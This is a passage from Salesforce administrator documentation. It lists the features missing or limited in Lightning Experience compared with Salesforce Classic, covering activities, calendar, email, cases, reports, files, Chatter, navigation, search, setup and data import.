In the task list, you can customize the display and order of fields for individual tasks using task compact layouts. However, even if you remove certain fields from a layout, they remain in the task list because they contain critical task information. For example, suppose that you remove the status and due date fields from a compact layout. The task checkbox and the due date still appear on tasks in the list. The remaining fields visible in the list reflect the fields you include in the compact layout.

# **No Customization Support for Activity Timeline Icons**

You can't customize the icons for activity types (events, tasks, calls, and email) in the timeline.

# **Overdue Tasks**

Lightning Experience doesn't display any overdue tasks when a user has more than 1,000 tasks that are overdue. A user can switch to Salesforce Classic to view overdue tasks and close them, postpone them, or delete their due dates.

#### **Task Assignment Notifications**

Lightning Experience displays no option to send an email when a user assigns a task. It also displays no personal setting to receive an email when someone assigns a task. However, suppose that a user switches from Lightning Experience to Salesforce Classic. In that case, users can receive emails for tasks that they assign to themselves or tasks created with a status of Completed. These options depend on how you set up your Salesforce org.

#### **Access to Records Related to Activities**

Suppose that a user is looking at an event or a task related to a contact, Janita Smith. If the user doesn't have access to the contact Janita Smith in particular or to contacts in general, Salesforce displays the field as follows.

- **•** In Salesforce Classic, the field is empty (as if there were no data).
- **•** In Salesforce1, the field displays the record name. A user can delete the record or add others, subject to normal validation.
- In Lightning Experience, the field displays "No access" in place of the record name. A user can delete the record or add others, subject to normal validation.

#### **Follow-Up Activities**

Lightning Experience doesn't display the **Create Follow-Up Event** or **Create Follow-Up Task** buttons for creating an event or a task on a record. Instead, the composer on a record for an opportunity, a lead, an account, or a contact prefills the Name and Related To fields on events and tasks.

#### **Calendar Views**

The calendar displays only a day view or a week view. It has no month view or activity list view. You can't hide weekends.

#### **Calendar Shortcut**

Lightning Experience doesn't offer the option to add a calendar shortcut to the sidebar. Instead, the navigation menu includes a **Calendar** link by default.

- **•** Event invitations aren't supported. Users can't invite others to events, update invitations to events, accept or decline invitations, or view a related list of invitees to an event.
- **•** Users can't create recurring events or tasks, and they can't edit a recurring event or task that was created in Salesforce Classic. However, they can view and edit individual occurrences of a recurring event created in Salesforce Classic.
- **•** Users can't create a Microsoft® Outlook® appointment from a Salesforce event.
- **•** Users can't assign copies of a task (group tasks) to coworkers.
- **•** Users can't spell-check the Description field on events or the Comments field on tasks.
- **•** Users can't set or view activity reminders (reminders of upcoming events or tasks due).
- **•** You can't create public calendars or resource calendars. Users can't view public calendars or resource calendars created in Salesforce Classic.
- **•** Lightning Experience has no **My Team's Activities** list view, and users can't edit tasks owned by people below them in the role hierarchy. Users can view events and tasks owned by people below them in the role hierarchy in reports. They can also view tasks that they've reassigned to people below them in the role hierarchy by choosing the Delegated view in the task list.
- **•** Users can't share their calendars, and Lightning Experience can't display multiple people's calendars.
- **•** Lightning Experience doesn't display a task list alongside the calendar.
- **•** Lightning Experience doesn't display a mini calendar on the event detail page for an account or an opportunity.
- Users can't add an event in the calendar by double-clicking a time slot or clicking ...
- **•** Users can't create events in a list view by dragging a record such as a lead, a contact, or an account from the list to the calendar at the bottom of the page.
- **•** Lightning Experience doesn't support Cloud Scheduler meeting requests.
- **•** Lightning Experience has no print view for the calendar.

# **Notes**

Notes created with the old note-taking tool in Salesforce Classic are available from the Notes & Attachments related list only. Any notes created with the enhanced version of Notes appear in the Notes related list only.

# Integrated Email

# **Supported Objects**

Integrated Email is supported for accounts, contacts, leads, and opportunities only, and not for cases, campaigns, custom objects, or person accounts. Email can be sent to contacts, leads, and users. Fields available for templates are based on the object from which the template is created, plus User fields. For example, if you have an opportunity record open and create a template, you can only add Opportunity fields and User fields to your template. Similarly, email templates created for one object are not available for use from other objects. For example, templates created for use with leads are not available for emails sent from opportunities.

# **Mass Email**

Mass Email is not supported.

# **Mass Mail Merge**

Mass Mail Merge is not supported. However, you can use merge fields on individual emails and add merge fields to templates.

### **Hyperlink Fields in Mail Merge**

Hyperlink formula fields are not supported.

### **Email Activity**

After you send an email, a task record is created. If you sent the email to a contact or lead, the task link is added to the Recent Activity feed for that record. If you sent the email to another email address (not a contact or lead), a link to the email is added to the Recent Activity feed of the record that was open when you sent the email. The task record doesn't include a link to access attachments sent with the email.

#### **Email Templates**

Email templates are available for administrators and users. Templates created in Salesforce Classic can't be used in Lightning Experience and vice versa.

Email templates in Lightning Experience use custom HTML. The other types (text, HTML with letterhead, and Visualforce) aren't supported.

All templates created in Lightning Experience are public. Any attachment in an email becomes public when that email is sent. Users no longer have to share the templates they create.

#### **Email Attachments**

If you don't have access to a file, you can't attach that file to an email or a template. If you select a template that has attached files, you need access to those files to send them. A file attached to an email is publicly available via a hyperlink when the email is sent.

#### **Unresolved Items**

The Unresolved Items link isn't available in Lightning Experience. After users add items to Salesforce using Email Connect, Salesforce for Outlook, or Email to Salesforce, items that can't be automatically assigned to Salesforce records are still sent to Unresolved Items. However, to assign those items to records or delete them, users must be prompted with a link by Salesforce for Outlook in Microsoft® Windows® , or switch to Salesforce Classic.

# Work.com

Work.com sales-management and service-management tools aren't available in Lightning Experience. But Lightning Experience users can see thanks badges and skills endorsements that they've received in the feed.

# <span id="page-273-0"></span>Customer Service Features: Lightning Experience Limitations

Learn about the issues to expect if your organization uses customer service tools. In general, Service Cloud data and features aren't supported in this release of Lightning Experience. Cases are supported but don't have full parity with what's available in Salesforce Classic.

# **Cases**

# **Case Layout**

Cases look a little bit different than other records. Cases display a feed first rather than record details or related information, because support agents mainly collaborate and work with activities in a feed. Details appear next to the feed. You don't see the Activity or Collaboration tabs because this information displays directly in the feed.

If you turn off Case Feed, cases look like other records. Activities and collaboration appear, but the feed-first design disappears and adds more clicks and context-switching to cases. You can use collaboration (Chatter) instead of feed, but collaboration doesn't include useful case feed publishers, such as email, log a call, or change status.

# **Case Comments**

Now you add comments to the feed instead of the Case Comments related list. You can't add comments to the related list in Lightning Experience. The comments that appear there are from Salesforce Classic users.

# **Case Related Lists**

These related lists aren't available on cases: Case History, Case Milestones, Case Team, Contact Roles, External Sharing, Content Deliveries, Live Chat Transcripts, Related Content, and SOS Sessions.

# **Case Setup**

To fully benefit from the new feed-first design on cases, re-create the standard case feed publishers. The standard publishers aren't available, but you can quickly re-create them as quick actions on the Case object. One benefit of re-creating the publishers as quick actions is that they appear on mobile devices, whereas standard case feed publishers don't.

# **Features Not Available in Lightning Experience**

- **•** Salesforce Call Center
- **•** Knowledge Articles
- **•** Omni-Channel
- **•** Entitlements
- **•** Milestones
- **•** Macros

# Unsupported Service Cloud Features

<span id="page-273-1"></span>Except for basic Cases, Lightning Experience doesn't support any Service Cloud features, including the Salesforce Console.

For existing Salesforce to Salesforce customers, records shared by connections are available in the new user interface as long as their object type is supported in Lightning Experience.

# Reports and Dashboards: Lightning Experience Limitations

Learn about the issues to expect when using reports and dashboards in Lightning Experience. Some Salesforce data and features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

# Reports

### **Features Not Available in Lightning Experience**



# **Features Available with Limitations in Lightning Experience**



# **Other Notes about Using Reports in Lightning Experience**

In the Lightning Experience Report Builder, save your report before running it or risk losing some changes. Specifically, be sure to save after adding:

**•** Formula fields

- **•** Bucket fields
- **•** Top N filters
- **•** Cross filters

# **Dashboards**

### **Features Not Available in Lightning Experience**



# **Other Notes about Using Dashboards in Lightning Experience**

**•** After saving a dashboard in Lightning Experience, you can't edit it in Salesforce Classic. Instead of editing a Salesforce Classic dashboard in Lightning Experience, consider cloning the dashboard and editing the clone. That way, you can still edit the original dashboard in Salesforce Classic.

# Folders





# **Charts**



### **Other Notes about Using Charts in Lightning Experience**



<span id="page-277-0"></span>SEE ALSO: [Report Limits](#page-3571-0) [Dashboard Limits](#page-3601-0)

# Files and Content: Lightning Experience Limitations

Learn about the issues to expect when using Salesforce Files and other content features in Lightning Experience. Some data and features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

### **Salesforce Files**

- **•** Sharing Settings, Share with People, and Share with Groups aren't available in Lightning Experience. However, users can share files with people and groups by posting in feeds and @mentioning them. They can also view sharing settings for a file in the Shared With card in File Details.
- **•** Sharing files with libraries isn't possible in Lightning Experience, but files in libraries are listed in Files home in Lightning Experience and when selecting a Salesforce file to attach to a feed post.
- **•** Files and attachments are two different types of objects, and always have been. Files uploaded via the Notes & Attachments related list are simply files in Lightning Experience, but are attachments in Salesforce Classic. For existing organizations, this means that the Notes & Attachments list can contain a mix of attachments that were uploaded in Salesforce Classic and files added in Lightning Experience. Files added in Lightning Experience have the functionality of Salesforce Files, while attachments are associated only with the particular record and can't be shared further.

In the API, any existing integrations that retrieve attachments from the Notes & Attachments list don't include any files uploaded to the list in Lightning Experience. A new API call is necessary to retrieve files as well as attachments.

• In Lightning Experience, the new Files related list allows users to upload files directly to the record; this isn't an option when accessing the Files related list in Salesforce Classic. Salesforce Classic users can see files in the related list that were uploaded from the list in Lightning Experience.

#### **Files Connect**

Users can't browse content in external data sources in Lightning Experience, but they can access external file references that were created in Salesforce Classic.

- **•** Documents
- Salesforce CRM Content, including creating and managing libraries, content deliveries, and sharing files with libraries
- **•** File sharing with people and groups (except by posting to feeds)
- **•** File syncing
- **•** Freeze sharing (a new feature available only in Salesforce Classic in the Winter '16 release)

# <span id="page-278-0"></span>Chatter: Lightning Experience Limitations

Learn about the issues to expect when your users collaborate in Lightning Experience. Some Chatter features aren't supported. And some features don't have full parity with what's available in Salesforce Classic.

# Feeds

# **Chatter Publisher**

Users can compose these post types in Lightning Experience:

- **•** Text posts, with or without a file attachment
- **•** Polls
- **•** Announcement posts in group feeds

Other post types, like Links and Thanks, aren't currently supported.

### **Sharing Posts**

Users can't share posts with groups or followers.

### **Post and Comment Editing**

Users can't edit posts or comments.

### **Rich Text Editor**

The rich text editor isn't available in Lightning Experience. However, posts that users compose or edit with the rich text editor in Salesforce Classic display as formatted posts and comments in Lightning Experience.

# **Chatter Topics**

Chatter Topics aren't available.

#### **Chatter Questions**

The Question action isn't available in Chatter, but existing questions do appear in the feed when viewed in Lightning Experience. Users still see best answers on a question and can select a best answer or post an answer.

# **Emoticons**

Emoticons aren't available.

### **Highlighted Search Results**

When a user runs a search on a feed, the keywords aren't highlighted in the search results.

#### **Global Search Result Filters**

Users can't filter global search results by feed.

#### **Chatter Messages**

Chatter Messages aren't available.

### **Chatter Settings in Setup**

Salesforce admins using Lightning Experience have access to all settings on the Chatter Settings page in Setup. However, not all Chatter features are available in Lightning Experience. Changes to features that aren't available in Lightning Experience take effect only for users in Salesforce Classic.

# People and Profiles

Unlike in Salesforce Classic, user profile pages display a banner photo at the top of the page. The photo is not currently editable.

These features aren't available when using people and profiles in Lightning Experience.

- **•** All User list
- **•** Chatter Influence
- **•** Restrict visibility of Contact and About fields to employees, external users, or public (guest) users
- **•** Add or reorder tabs on user profiles
- **•** Moderator badge on profile photos
- **•** Administrators can't add new actions to User Profile pages. Only Edit and User Detail options appear.

# Groups

These features aren't available when using groups in Lightning Experience.

- **•** View group recommendations on the group list view pages.
- **•** Add records to groups using the Add Record action in customer groups, even if you or another administrator included the action in the group publisher.
- **•** Create groups that allow customers (external users without licenses).
- **•** Add customers to existing customer groups that were created in Salesforce Classic.
- **•** View the group email address or the Post by email link.

Users can still email the group to post to the group via email if they know or have saved the group email address from Salesforce Classic.

- <span id="page-279-1"></span>**•** Access Chatter-wide notification settings from the group notification settings.
- **•** Remove files from the group files list.

# Other Salesforce Products: Lightning Experience Limitations

These Salesforce products aren't available in this release of Lightning Experience.

- Salesforce Communities (however, communities use the Lightning Experience login experience)
- <span id="page-279-0"></span>**•** Community Builder
- **•** Pardot
- **•** RelateIQ

# Navigation and Actions: Lightning Experience Limitations

Learn about the issues to expect when navigating and using actions in Lightning Experience. Some Salesforce features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

# **Navigation**

# **Navigation Menu Replaces the Tab Bar**

The concept of tabs to represent objects doesn't exist in Lightning Experience. The new interface updates the old Salesforce Classic tab bar with a collapsible navigation menu that's located along the left side of the page. Use the navigation menu to access the

standard Salesforce objects that are available in Lightning Experience, as well as Home, Chatter items (the main feed, people, and groups), files, dashboards, reports, and the user's task list and calendar.

### **Apps and Custom Objects Available from the App Launcher Only**

Apps (sometimes called tabset apps) and custom objects are available in Lightning Experience, but they aren't included in the navigation menu for this release. Instead, use the App Launcher by clicking in the header. Custom objects appear in the list of **Other Items**.

Even though Lightning Experience doesn't use the Salesforce Classic tab paradigm, you still need to create custom object tabs to ensure that your custom objects are available in the new interface.

### **Open Links in New Browser Windows or Tabs**

In general, Lightning Experience supports right-click and Windows or Mac keyboard shortcuts to open links in new browser windows or tabs. But there are some areas of the app where these options aren't supported, including:

- **•** Links in the Top Deals and Recent Records cards on Home
- **•** Action icons, buttons, and menu items on records
- **•** Links to Notes
- **•** View Report links on dashboards
- **•** Links on the Lightning Experience Setup page

# Actions and Buttons

These actions and buttons aren't available in Lightning Experience.

- **•** Deep Clone
- **•** Mass Delete
- **•** Mass actions on object home pages and list views
- **•** Data import tools on object home pages
- **•** Sharing buttons
- **•** Custom buttons that define the content source as URL or OnClick JavaScript
- **•** Custom links with parameters for filling in form fields

#### <span id="page-280-0"></span>SEE ALSO:

[What's the Fate of Existing Salesforce Customizations?](#page-239-0) [Point-and-Click Customization: Lightning Experience Limitations](#page-283-1)

# Search: Lightning Experience Limitations

Learn about the issues to expect when searching in Lightning Experience. Some search-related features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

#### **Searchable Objects**

Only the following objects can be found in search results: Account, Attachment, Case, Chatter Feed, Chatter Groups, Contact, Custom Objects, Dashboard, Document, File, Lead, Note, Opportunity, People, Price Book, Product, and Report. Task and Event items aren't searchable.

#### **Search Results Can't Be Filtered or Sorted**

The "exact phrase" and "limit to items I own" filter options aren't available on search results pages. In addition, you can't sort or filter search results. If a text field in the search results is too long for the column width, you can't see the full text in the search results. You can't expand the column widths.

For lookups, user-defined lookup filter fields and admin-defined dependent lookup filters aren't supported.

#### **Top Results Instead of Search All**

There isn't a **Search All** option in search results. Top Results displays the most relevant records grouped by your most frequently used objects. If an object isn't visible on the Top Results page, use the More drop-down menu, which alphabetically lists all available objects.

#### **No Sidebar or Advanced Search**

To search, use the global search bar in the header in Lightning Experience.

#### **No Pinning on the Search Scope Bar**

You can't pin or change the order of the objects listed on the search scope bar beneath the global search box. The search scope bar automatically lists your most frequently used objects. Objects pinned in Salesforce Classic affect the search scope bar in Lightning Experience.

#### **Lookup Dialog Search Requires 2 Characters**

To perform a full search, enter a minimum of 2 characters.

#### **External Object Search Results Limited to 25 Items**

When you perform a search for an external object, search only displays the top 25 results.

#### **Applications Doesn't Support Wildcard Searches**

You can't use wildcards to perform a partially matching search for Applications, or when searching from the App Launcher.

#### **Search Results Used for Global and Lookup Dialog Search Layouts**

To change the fields shown as columns in the global search and lookup dialog search results, use the **Search Results** search layout on an object detail page within the Object Manager. The other search layouts (Lookup Dialogs, Lookup Phone Dialogs, Tab, List Views, and Search Filter Fields) aren't applicable in Lightning Experience.

#### <span id="page-281-0"></span>**New Button in Lookup Dialog Search Doesn't Support All Objects**

In Lightning Experience, you can create these objects from lookup dialog search windows: accounts, cases, contacts, events, leads, notes, opportunities, tasks, price books, and products. For other objects, including custom objects, create the desired object or record before using the lookup dialog search to associate records.

# Salesforce Setup: Lightning Experience Limitations

Lightning Experience doesn't support a few aspects of your basic Salesforce setup. And the Setup tree in Lightning Experience doesn't include all of the setup pages that are available in Salesforce Classic.

- **•** Information about an org's Salesforce edition isn't visible in Lightning Experience.
- **•** Advanced currency management, or dated exchange rates, isn't supported in general. But opportunities display the correct amount if the Close Date field is on a page layout for opportunities. Because page layouts control who sees what on object records, only users who have this page layout assigned to them see the correct amount.
- **•** Languages that are read right to left, including Arabic and Hebrew, aren't supported. All other Salesforce-supported locales and languages are supported.

# Setup Tree

The Setup tree in Lightning Experience is limited to:

**•** Pages that support Lightning Experience features

**•** Administration pages that apply across your organization, such as company settings, security, user management, and mobile app setup

To access other setup pages, such as those for Service Cloud features, use the Setup tree in Salesforce Classic.

Advanced setup search isn't available in Lightning Experience.

SEE ALSO:

[Point-and-Click Customization: Lightning Experience Limitations](#page-283-1) [Programmatic Customization: Lightning Experience Limitations](#page-285-0)

# <span id="page-282-0"></span>Data Import and Management: Lightning Experience Limitations

Learn about the issues to expect when importing and managing data in Lightning Experience. Some Salesforce features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

# Data Import

These legacy data import tools aren't available in Lightning Experience:

- **•** Accounts & Contacts
- **•** Leads
- **•** Solutions
- **•** Custom Objects

Use the Data Import Wizard if you're importing fewer than 50,000 records. Use the Data Loader if you're importing more than 50,000 records.

# Data Management

